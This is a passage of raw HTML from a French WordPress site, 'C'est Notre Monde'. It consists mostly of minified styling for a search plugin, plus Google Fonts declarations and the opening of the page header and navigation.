Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="wp-singular post-template post-template-page-templates post-template-full-width post-template-page-templatesfull-width-php single single-post postid-2261 single-format-standard wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
